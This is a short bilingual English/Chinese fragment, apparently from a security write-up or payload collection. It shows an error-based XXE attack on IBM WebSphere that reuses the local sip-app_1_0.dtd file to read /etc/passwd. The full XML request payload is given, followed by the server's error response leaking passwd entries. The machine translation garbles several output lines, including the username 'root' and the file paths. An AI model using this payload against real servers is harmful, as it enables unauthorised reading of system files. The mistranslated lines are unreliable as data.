 Request 请求
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere/AppServer
/properties/sip-app_1_0.dtd">
    <!ENTITY % condition 'aaa)>
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
        <!ELEMENT aa (bb'>
    %local_dtd;
]>
<message>any text</message>
Response 响应
java.io.FileNotFoundException: /nonexistent/
java.io.FileNotFoundException： /不存在/
root:x:0:0:root:/root:/bin/bash
根：x：0：0：根：/根：/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
bin：x：1：1：bin：/bin：/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
守护程序：X：2：2：守护程序：/：/usr/bin/nologin
(No such file or directory)
（没有这样的文件或目录）
Contents of sip-app_1_0.dtd
sip-app_1_0.dtd 的内容
…
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of">
<!ELEMENT pattern (%condition;)>
…